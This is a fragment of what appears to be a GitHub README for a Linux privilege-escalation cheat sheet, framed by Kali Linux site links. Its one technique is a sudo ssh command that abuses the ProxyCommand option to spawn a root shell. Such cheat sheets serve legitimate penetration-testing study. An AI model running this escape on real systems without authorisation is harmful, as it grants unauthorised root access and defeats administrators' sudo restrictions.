 https://github.com/RoqueNight/Linux-Privilege-Escalation-Basics
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
README.md
SSH
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x